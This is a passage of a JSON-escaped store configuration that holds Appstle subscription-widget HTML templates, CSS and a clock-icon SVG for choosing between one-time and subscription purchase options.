rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
